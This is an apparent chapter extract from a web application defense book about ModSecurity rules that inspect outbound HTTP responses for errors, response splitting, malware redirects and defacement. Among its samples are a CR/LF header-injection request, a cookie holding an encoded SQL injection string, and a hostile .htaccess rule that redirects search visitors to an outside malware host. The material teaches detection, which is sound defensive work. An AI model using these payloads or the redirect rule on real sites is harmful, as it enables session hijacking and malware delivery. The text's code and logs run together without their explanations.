Chapter 6
Response Data Analysis
Though the enemy be stronger in numbers, we may prevent him from fighting. Scheme so as to discover his plans and the likelihood of their success.
—Sun Tzu in The Art of War
Web application security products, processes, and tools are too focused on inbound data. They center all of their analysis on inbound HTTP request data and essentially ignore the outbound HTTP response. The rationale for this strategy lies in the ignorant belief that if you can identify and block all inbound attacks, you don’t need to worry about problems with the outbound response. This is a foolhardy paradigm because it is simply not possible to prevent all possible attack methods that may impact your web applications. One relevant example is that some attack vectors do not even use HTTP as the inbound attack transport.
For example, consider the scenario in which end-user computers become infected with malware that monitors for FTP login credentials. It then sends these credentials to criminals who log in to the user’s accounts and upload other malware or deface pages on the user’s web site. In this case, the attack channel is FTP but the outcome or impact of these attacks results in changes to the outbound HTTP response data. Unless you analyze the outbound response data, you may miss indications that attacks have been successful. The recipes in this chapter provide you with a wide range of detection points for monitoring your outbound traffic for signs of potential compromise and misconfigurations.
- ModSecurity
- RESPONSE_STATUS variable
- REQUEST_COOKIES variable
- REQUEST_COOKIES_NAMES variable
- REQUEST_FILENAME variable
- ARGS_NAMES variable
- ARGS variable
- XML variable
- SecRule directive
- SecAction directive
- Lua API
- appsensor_response_profile.lua
- appsensor_response_enforce.lua
- HTTP status codes
- HTTP response splitting attacks
- Malware redirection attacks
- 100: Informational
- 100 Continue
- 101 Switching Protocols
- 200: Success
- 200 OK
- 201 Created
- 202 Accepted
- 203 Non-Authoritative Information
- 204 No Content
- 205 Reset Content
- 206 Partial Content
- 300: Redirection
- 300 Multiple Choices
- 301 Moved Permanently
- 302 Found
- 303 See Other
- 304 Not Modified
- 305 Use Proxy
- 306 (Unused)
- 307 Temporary Redirect
- 400: Client errors
- 400 Bad Request
- 401 Unauthorized
- 402 Payment Required
- 403 Forbidden
- 404 Not Found
- 405 Method Not Allowed
- 406 Not Acceptable
- 407 Proxy Authentication Required
- 408 Request Timeout
- 409 Conflict
- 410 Gone
- 411 Length Required
- 412 Precondition Failed
- 413 Request Entity Too Large
- 414 Request-URI Too Long
- 415 Unsupported Media Type
- 416 Request Range Not Satisfiable
- 417 Expectation Failed
- 500: Server errors
- 500 Internal Server Error
- 501 Not Implemented
- 502 Bad Gateway
- 503 Service Unavailable
- 504 Gateway Timeout
- 505 HTTP Version Not Supported
HTTP/1.1 200 OK
Date: Tue, 01 May 2012 15:58:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 8729HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 01 May 2012 15:59:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8# The application is not available
SecRule RESPONSE_STATUS "^5d{2}$" "phase:4,rev:'2.2.3',t:none,
capture,ctl:auditLogParts=+E,block,msg:'The application is not
available',id:'970901',tag:'WASCTC/WASC-13',tag:'OWASP_TOP_10/A6',
tag:'PCI/6.5.6',severity:'3',setvar:'tx.msg=%{rule.msg}',
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-AVAILABILITY/APP_NOT_AVAIL-%{matched_var_name}
=%{tx.0}"Recipe: Invoking rule 10406f010; [file "/usr/local/apache/conf/crs/
base_rules/modsecurity_crs_50_outbound.conf"] [line "53"]
[id "970901"] [rev "2.2.5"].
Rule 10406f010: SecRule "RESPONSE_STATUS" "@rx ^5\d{2}$" "phase:4,
log,rev:2.2.5,t:none,capture,ctl:auditLogParts=+E,block,msg:'The
application is not available',id:970901,tag:WASCTC/WASC-13,
tag:OWASP_TOP_10/A6,tag:PCI/6.5.6,severity:3,
setvar:tx.msg=%{rule.msg},
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-AVAILABILITY/APP_NOT_AVAIL-%{matched_var_name}
=%{tx.0}"
Transformation completed in 1 usec.
Executing operator "rx" with param "^5\d{2}$" against
RESPONSE_STATUS.
Target value: "500"
Added regex subexpression to TX.0: 500
Operator completed in 18 usec.
Ctl: Set auditLogParts to ABIJDEFHEEE.
Setting variable: tx.msg=%{rule.msg}
Resolved macro %{rule.msg} to: The application is not available
Set variable "tx.msg" to "The application is not available".
Setting variable: tx.outbound_anomaly_score=
+%{tx.error_anomaly_score}
Recorded original collection variable: tx.outbound_anomaly_score =
"0"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: outbound_anomaly_score=0+4
Set variable "tx.outbound_anomaly_score" to "4".
Setting variable: tx.anomaly_score=+%{tx.error_anomaly_score}
Original collection variable: tx.anomaly_score = "38"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: anomaly_score=38+4
Set variable "tx.anomaly_score" to "42".
Setting variable: tx.%{rule.id}-AVAILABILITY/APP_NOT_AVAIL-%
{matched_var_name}=%{tx.0}
Resolved macro %{rule.id} to: 970901
Resolved macro %{matched_var_name} to: RESPONSE_STATUS
Resolved macro %{tx.0} to: 500
Set variable "tx.970901-AVAILABILITY/APP_NOT_AVAIL-RESPONSE_STATUS"
To "500".
Warning. Pattern match "^5\d{2}$" at RESPONSE_STATUS. [file "/usr/
local/apache/conf/crs/base_rules/modsecurity_crs_50_outbound.conf"]
[line "53"] [id "970901"] [rev "2.2.5"] [msg "The application is
not available"] [severity "ERROR"] [tag "WASCTC/WASC-13"]
[tag "OWASP_TOP_10/A6"] [tag "PCI/6.5.6"]GET /bank/customize.aspx?lang=english HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0)
Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Referer: http://demo.testfire.net/bank/customize.aspx
Cookie: ASP.NET_SessionId=wkvhri454fdmgtupa024jbbp; amSessionId=
105850184138; amUserInfo=UserName=JyBvciAnMSc9JzEnOy0t&
Password=YQ==; amUserId=1
Cache-Control: max-age=0HTTP/1.1 200 OK
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 5765
Set-Cookie: lang=english; path=/GET /bank/customize.aspx?lang=english;%20path=
/%0d%0aSet-Cookie:%20amSessionId=105850184125 HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0)
Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Cookie: ASP.NET_SessionId=wkvhri454fdmgtupa024jbbp;
amSessionId=105850184138;
amUserInfo=UserName=JyBvciAnMSc9JzEnOy0t&Password=YQ==; amUserId=1;
lang=englishHTTP/1.1 200 OK
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 5660
Set-Cookie: lang=english; path=/
Set-Cookie: amSessionId=105850184125; path=/GET /default.aspx?content=personal_deposit.htm HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0)
Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Referer: http://demo.testfire.net/bank/login.aspx
Cookie: ASP.NET_SessionId=wkvhri454fdmgtupa024jbbp;
amSessionId=105850184125; lang=english#
# HTTP Response Splitting
#
# -=[ Rule Logic ]=-
# These rules look for Carriage Return (CR) %0d and Linefeed (LF)
# %0a characters.
# These characters may cause problems if the data is returned
# in a response header and may be interpreted by an intermediary
# proxy server and treated as two separate responses.
#
# -=[ References ]=-
# http://projects.webappsec.org/HTTP-Response-Splitting
#
SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|
ARGS_NAMES|ARGS|XML:/*
"[
](?:content-(type|length)|set-cookie|location):"
"phase:2,rev:'2.2.5',t:none,t:lowercase,capture,
ctl:auditLogParts=+E,block,msg:'HTTP Response Splitting Attack',
id:'950910',logdata:'%{TX.0}',severity:'2',
setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.critical_anomaly_score},
setvar:tx.response_splitting_score=+%{tx.critical_anomaly_score},
setvar:tx.%{rule.id}-WEB_ATTACK/RESPONSE_SPLITTING-
%{matched_var_name}=%{tx.0}"- Content-Length
- Content-Type
- Set-Cookie
- Location
Message: Warning. Pattern match "[\n\r](?:content-(type|length)|
set-cookie|location):" at ARGS:lang. [file "/usr/local/apache/conf/
crs/base_rules/modsecurity_crs_40_generic_attacks.conf"]
[line "122"] [id "950910"] [rev "2.2.5"] [msg "HTTP Response
Splitting Attack"] [data "x0aset-cookie:"] [severity "CRITICAL"]RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*(msn|live|altavista|excite|ask|aol|
google|mail|bing|yahoo).*$ [NC]
RewriteRule .* http://enormousw1illa.com/nl-in.php?nnn=556 [R,L]GET / HTTP/1.1
Host: www.site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0)
Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://www.google.com/search?q=banking&ie=utf-8&oe=utf-8&
aq=t&rls=org.mozilla:en-US:official&client=firefox-a
Connection: keep-alive
HTTP/1.1 302 Found
Date: Tue, 01 May 2012 19:41:27 GMT
Server: Apache/2.2.17 (Unix) mod_ssl/2.2.12 OpenSSL/0.9.8r DAV/2
Location: http://enormousw1illa.com/nl-in.php?nnn=556
Content-Length: 227
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://enormousw1illa.com/
nl-in.php?nnn=556">here</a>.</p>
</body></html>#
# --[ Begin Profiling Phase ]--
#
SecMarker BEGIN_RES_PROFILE_ANALYSIS
SecRule RESPONSE_STATUS "^404$" "phase:5,id:'981099',t:none,nolog,
pass,setvar:!resource.KEY,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule RESPONSE_STATUS "^(5|4)" "phase:5,id:'981100',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule TX:ANOMALY_SCORE "!@eq 0" "phase:5,id:'981101',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule &RESOURCE:ENFORCE_RES_PROFILE "@eq 1" "phase:2,id:'981102',
t:none,nolog,pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecAction "id:999304',phase:5,nolog,pass,exec:/etc/apache2/
modsecurity-crs/lua/appsensor_response_profile.lua"
SecMarker END_RES_PROFILE_ANALYSISWrote variable: name "__expire_KEY", value "1335886237".
Wrote variable: name "KEY", value "www.site.com_/".
Wrote variable: name "TIMEOUT", value "3600".
Wrote variable: name "__key", value "www.site.com_/".
Wrote variable: name "__name", value "resource".
Wrote variable: name "CREATE_TIME", value "1335882275".
Wrote variable: name "UPDATE_COUNTER", value "110".
Wrote variable: name "min_pattern_threshold", value "50".
Wrote variable: name "min_traffic_threshold", value "100".
Wrote variable: name "traffic_counter", value "110".
Wrote variable: name "LAST_UPDATE_TIME", value "1335882637".
Wrote variable: name "enforce_response_code", value "200".
Wrote variable: name "enforce_response_profile", value "1".
Persisted collection (name "resource", key "www.site.com_/").
Recording persistent data took 0 microseconds.SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 0" "phase:3,
id:'999301',t:none,nolog,pass,skipAfter:END_RES_PROFILE_ENFORCEMENT"
SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 1" "phase:3,
id:'999302',t:none,nolog,pass,exec:/etc/apache2/modsecurity-crs/lua/
appsensor_response_enforce.lua"
SecRule TX:RESPONSE_CODE_VIOLATION "@eq 1" "phase:4,id:'999303',
t:none,block,capture,msg:'Invalid Response Code for Resource.',
logdata:'Current Response Code: %{response_status} and Allowed
Response Code(s): %{resource.enforce_response_code}',
setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/STATUS_CODE'"Rule b978e210: SecRule "&RESOURCE:ENFORCE_RESPONSE_PROFILE" "@eq 1"
"phase:3,id:999302,t:none,nolog,pass,exec:/etc/apache2/
modsecurity-crs/lua/appsensor_response_enforce.lua"
Transformation completed in 1 usec.
Executing operator "eq" with param "1" against
&RESOURCE:ENFORCE_RESPONSE_PROFILE.
Target value: "1"
Operator completed in 1 usec.
Lua: Executing script: /etc/apache2/modsecurity-crs/lua/
appsensor_response_enforce.lua
Response Code: 302 profile violation.
Setting variable: TX.response_code_violation=1
Set variable "TX.response_code_violation" to "1".
Ending Response Profile Enforcer Script
Lua: Script completed in 295 usec, returning: (null).
Warning. Operator EQ matched 1 at RESOURCE. [file "/etc/apache2/
modsecurity-crs/base_rules/modsecurity_crs_40_appsensor_detection_
point_2.1_response_exception.conf"] [line "30"] [id "999302"]
Rule returned 1.
Match -> mode NEXT_RULE.
Recipe: Invoking rule b978ee80; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_40_appsensor_detection_point_2.1_response
_exception.conf"] [line "37"] [id "999303"].
Rule b978ee80: SecRule "TX:RESPONSE_CODE_VIOLATION" "@eq 1"
"phase:3,log,id:999303,t:none,block,capture,msg:'Invalid Response
Code for Resource.',logdata:'Current Response Code:
%{response_status} and Allowed Response Code(s):
%{resource.enforce_response_code}',
setvar:tx.msg=%{rule.msg},setvar:tx.anomaly_score=+%
{tx.error_anomaly_score},setvar:tx.profiler_score=+%
{tx.error_anomaly_score},tag:POLICY/STATUS_CODE"
Transformation completed in 1 usec.
Executing operator "eq" with param "1" against
TX:response_code_violation.
Target value: "1"
Operator completed in 2 usec.
Setting variable: tx.msg=%{rule.msg}
Resolved macro %{rule.msg} to: Invalid Response Code for Resource.
Set variable "tx.msg" to "Invalid Response Code for Resource.".
Setting variable: tx.anomaly_score=+%{tx.error_anomaly_score}
Recorded original collection variable: tx.anomaly_score = "0"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: anomaly_score=0+4
Set variable "tx.anomaly_score" to "4".
Setting variable: tx.profiler_score=+%{tx.error_anomaly_score}
Recorded original collection variable: tx.profiler_score = "0"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: profiler_score=0+4
Set variable "tx.profiler_score" to "4".
Resolved macro %{response_status} to: 302
Resolved macro %{resource.enforce_response_code} to: 200
Warning. Operator EQ matched 1 at TX:response_code_violation.
[file "/etc/apache2/modsecurity-crs/base_rules/modsecurity_crs_40
_appsensor_detection_point_2.1_response_exception.conf"] [line "37"]
[id "999303"] [msg "Invalid Response Code for Resource."] [data
"Current Response Code: 302 and Allowed Response Code(s): 200"]
[tag "POLICY/STATUS_CODE"]This recipe shows you how to find and remove sensitive technical data exposed in response headers.
- Apache
- ServerTokens directive
- Header directive
- ModSecurity
- SecServerSignature directive
HTTP/1.1 200 OK
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 5765HTTP/1.1 200 OK
Date: Wed, 02 May 2012 17:01:22 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5
with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4
Perl/v5.10.1X-Powered-By: PHP/5.3.2-1ubuntu4.5
Set-Cookie: d5a4bd280a324d2ac98eb2c0fe58b9e0=9rmjgjiiid2h7mme63ghhh4
gb3; path=/
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Wed, 02 May 2012 17:01:25 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 8449
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8ServerTokens Full
SecServerSignature "Microsoft-IIS/7.0"HTTP/1.1 200 OK
Date: Wed, 02 May 2012 17:27:57 GMT
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.2-1ubuntu4.5
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: d5a4bd280a324d2ac98eb2c0fe58b9e0=deleted; expires=Tue,
03-May-2011 17:27:56 GMT; path=/
Set-Cookie: d5a4bd280a324d2ac98eb2c0fe58b9e0=bce299487a2390a50a0d04f
05230ce72; path=/
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Wed, 02 May 2012 17:27:57 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 8449
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8Header unset X-Powered-By
Header unset X-AspNet-VersionHTTP/1.1 200 OK
Date: Wed, 02 May 2012 17:53:11 GMT
Server: Microsoft-IIS/7.0 mod_perl/2.0.4 Perl/v5.10.1
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Wed, 02 May 2012 17:53:12 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5487
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8- ModSecurity
- SecResponseBodyAccess directive
- SecResponseBodyMimeType directive
- SecResponseBodyLimit directive
- SecResponseBodyLimitAction directive
# -- Response body handling ----------------------------------------
# Allow ModSecurity to access response bodies.
# You should have this directive enabled in order to identify errors
# and data leakage issues.
#
# Do keep in mind that enabling this directive does increase both
# memory consumption and response latency.
#
SecResponseBodyAccess On
# Which response MIME types do you want to inspect? You should
# adjust the configuration below to catch documents but avoid static
# files (e.g., images and archives).
#
SecResponseBodyMimeType (null) text/plain text/html text/xml
# Buffer response bodies of up to 512 KB in length.
SecResponseBodyLimit 524288
# What happens when we encounter a response body larger than the
# configured limit? By default, we process what we have and let the
# rest through. That's somewhat less secure, but does not break any
# legitimate pages.
#
SecResponseBodyLimitAction ProcessPartial- SecResponseBodyAccess, when set to On, instructs ModSecurity to buffer the response body content and populate the RESPONSE_BODY variable.
- SecResponseBodyMimeType specifies the response body Content-Types that you want to access and inspect.
- SecResponseBodyLimit sets a threshold on the maximum size of data that will be allowed for response bodies.
- SecResponseBodyLimitAction allows the user to specify what action to take when a response body is larger than the thresholds. You may choose either Reject or ProcessPartial. The former blocks the response body from being sent to the client and the latter allows the response to proceed. However, only the response body data up to the threshold limit is inspected. This is not ideal from a security perspective, but it does help prevent unexpected blocks during initial deployment of security settings.
- ModSecurity
- Lua API
- appsensor_response_profile.lua
- appsensor_response_enforce.lua
- Lua API
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb"
lang="en-gb" >
<head>
<meta http-equiv="content-type" content="text/html;
charset=utf-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="joomla, Joomla" />
<meta name="description" content="Joomla! - the dynamic portal
engine and content management system" />
<meta name="generator" content="Joomla! 1.5 - Open Source Content
Management" />
<title>Login</title>
<link href="/joomla/templates/rhuk_milkyway/favicon.ico"
rel="shortcut icon" type="image/x-icon" /><html dir="rtl">
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html;
charset=windows-1252">
<title>[#] Hacked By DR.WaHaM~Q8 [#]
</title>
<meta name="keywords" content="[#] Hacked By DR.WaHaM~Q8 [#]
">
<meta name="description" content="[#] Hacked By DR.WaHaM~Q8 [#]
">Figure 6-1: A defaced web page

#
# --[ Begin Profiling Phase ]--
#
SecMarker BEGIN_RES_PROFILE_ANALYSIS
SecRule RESPONSE_STATUS "^404$" "phase:5,id:'981099',t:none,nolog,
pass,setvar:!resource.KEY,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule RESPONSE_STATUS "^(5|4)" "phase:5,id:'981100',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule TX:ANOMALY_SCORE "!@eq 0" "phase:5,id:'981101',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule &RESOURCE:ENFORCE_RES_PROFILE "@eq 1" "phase:2,id:'981102',
t:none,nolog,pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecAction "id:999304',phase:5,nolog,pass,exec:/etc/apache2/
modsecurity-crs/lua/appsensor_response_profile.lua"
SecMarker END_RES_PROFILE_ANALYSISRetrieved collection (name "resource", key "192.168.168.128_/joomla/
index.php").
Delta applied for resource.UPDATE_COUNTER 5->6 (1): 5 + (1) = 6
[6,1]
Wrote variable: name "__expire_KEY", value "1336107470".
Wrote variable: name "KEY", value "192.168.168.128_/joomla/
index.php".
Wrote variable: name "TIMEOUT", value "3600".
Wrote variable: name "__key", value "192.168.168.128_/joomla/
index.php".
Wrote variable: name "__name", value "resource".
Wrote variable: name "CREATE_TIME", value "1336103788".
Wrote variable: name "UPDATE_COUNTER", value "6".
Wrote variable: name "min_pattern_threshold", value "5".
Wrote variable: name "min_traffic_threshold", value "10".
Wrote variable: name "traffic_counter", value "12".
Wrote variable: name "enforce_response_code", value "200".
Wrote variable: name "enforce_response_title", value "Login".
Wrote variable: name "enforce_response_profile", value "1".
Wrote variable: name "response_code_counter_200", value "1".
Wrote variable: name "response_title_counter_Login", value "1".SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 0" "phase:3,
id:'999301',t:none,nolog,pass,skipAfter:END_RES_PROFILE_ENFORCEMENT"
SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 1" "phase:3,
id:'999302',t:none,nolog,pass,exec:/etc/apache2/modsecurity-crs/lua/
appsensor_response_enforce.lua"
SecRule TX:RESPONSE_TITLE_VIOLATION "!^$" "phase:4,id:'999304',
t:none,block,capture,msg:'Invalid Response Title for Resource.',
logdata:'Current Response Title: %{tx.response_title_violation} and
Allowed Response Title: %{resource.enforce_response_title}',
setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/RESPONSE_TITLE'"[Fri May 04 00:51:19 2012] [error] [client 192.168.168.1]
ModSecurity: Warning. Match of "rx ^$" against "TX:response_title_
violation" required. [file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_40_appsensor_detection_point_2.1_response_exception.
conf"] [line "39"] [id "999304"] [msg "Invalid Response Title for
Resource."] [data "Current Response Title: [#] hacked by dr.waham~
q8 [#] </title> and Allowed Response
Title: login"] [tag "POLICY/RESPONSE_TITLE"] [hostname "192.168.168.
128"] [uri "/joomla/index.php"] [unique_id "T6NgR38AAQEAAAtIAnEAAAAD"]- ModSecurity
- modsecurity_crs_40_appsensor_detection_point_2.0_setup.conf
- modsecurity_crs_40_appsensor_detection_point_2.1_response_exception.conf
- appsensor_response_enforce.lua
- appsensor_response_profile.lua
- Web page defacements
- Bulk extraction of back-end database information
#
# --[ Begin Profiling Phase ]--
#
SecMarker BEGIN_RES_PROFILE_ANALYSIS
SecRule RESPONSE_STATUS "^404$" "phase:5,id:'981099',t:none,nolog,
pass,setvar:!resource.KEY,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule RESPONSE_STATUS "^(5|4)" "phase:5,id:'981100',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule TX:ANOMALY_SCORE "!@eq 0" "phase:5,id:'981101',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule &RESOURCE:ENFORCE_RES_PROFILE "@eq 1" "phase:2,id:'981102',
t:none,nolog,pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecAction "id:999304',phase:5,nolog,pass,exec:/etc/apache2/
modsecurity-crs/lua/appsensor_response_profile.lua"
SecMarker END_RES_PROFILE_ANALYSISRetrieved collection (name "resource", key "192.168.168.128_/joomla/
index.php").
Delta applied for resource.UPDATE_COUNTER 10->11 (1): 10 + (1) = 11
[11,2]
Wrote variable: name "__expire_KEY", value "1336112545".
Wrote variable: name "KEY", value "192.168.168.128_/joomla/
index.php".
Wrote variable: name "TIMEOUT", value "3600".
Wrote variable: name "__key", value "192.168.168.128_/joomla/
index.php".
Wrote variable: name "__name", value "resource".
Wrote variable: name "CREATE_TIME", value "1336108354".
Wrote variable: name "UPDATE_COUNTER", value "11".
Wrote variable: name "min_pattern_threshold", value "5".
Wrote variable: name "min_traffic_threshold", value "10".
Wrote variable: name "traffic_counter", value "11".
Wrote variable: name "LAST_UPDATE_TIME", value "1336108945".
Wrote variable: name "enforce_response_code", value "200".
Wrote variable: name "enforce_response_title", value "login".
Wrote variable: name "enforce_response_size", value "5487".
Wrote variable: name "MinResponseSize", value "5487".
Wrote variable: name "MaxResponseSize", value "5487".
Wrote variable: name "enforce_response_profile", value "1".
Wrote variable: name "response_code_counter_200", value "1".
Wrote variable: name "response_title_counter_login", value "1".
Wrote variable: name "ResponseSize_counter_5487", value "1".
Persisted collection (name "resource", key "192.168.168.128_/joomla/
index.php").SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 0" "phase:3,
id:'999301',t:none,nolog,pass,skipAfter:END_RES_PROFILE_ENFORCEMENT"
SecRule &RESOURCE:ENFORCE_RESPONSE_PROFILE "@eq 1" "phase:3,
id:'999302',t:none,nolog,pass,exec:/etc/apache2/modsecurity-crs/lua/
appsensor_response_enforce.lua"
SecRule TX:MIN_RESPONSE_SIZE_VIOLATION "!^$" "phase:4,id:'999305',
t:none,block,capture,msg:'Invalid Response Size for Resource.',
logdata:'Current Response Size: %{tx.min_response_size_violation}
and Min Response Size: %{resource.minresponsesize}',
setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/RESPONSE_SIZE'"
SecRule TX:MAX_RESPONSE_SIZE_VIOLATION "!^$" "phase:4,id:'999306',
t:none,block,capture,msg:'Invalid Response Size for Resource.',
logdata:'Current Response Size: %{tx.max_response_size_violation}
and Max Response Size: %{resource.maxresponsesize}',
setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/RESPONSE_SIZE'"[Fri May 04 02:28:44 2012] [error] [client 192.168.168.1]
ModSecurity: Warning. Match of "rx ^$" against "TX:MIN_RESPONSE_SIZE
_VIOLATION" required. [file "/etc/apache2/modsecurity-crs/base_rules
/modsecurity_crs_40_appsensor_detection_point_2.1_response_exception
.conf"] [line "42"] [id "999305"] [msg "Invalid Response Size for
Resource."] [data "Current Response Size: 401 and Min Response Size:
5487"] [tag "POLICY/RESPONSE_SIZE"] [hostname "192.168.168.128"]
[uri "/joomla/index.php"] [unique_id "T6N3HH8AAQEAABTjAfYAAAAD"]- ModSecurity
- modsecurity_crs_40_appsensor_detection_point_2.0_setup.conf
- modsecurity_crs_40_appsensor_detection_point_2.1_response_exception.conf
- appsensor_response_enforce.lua
- appsensor_response_profile.lua
#
# --[ Begin Profiling Phase ]--
#
SecMarker BEGIN_RES_PROFILE_ANALYSIS
SecRule RESPONSE_STATUS "^404$" "phase:5,id:'981099',t:none,nolog,
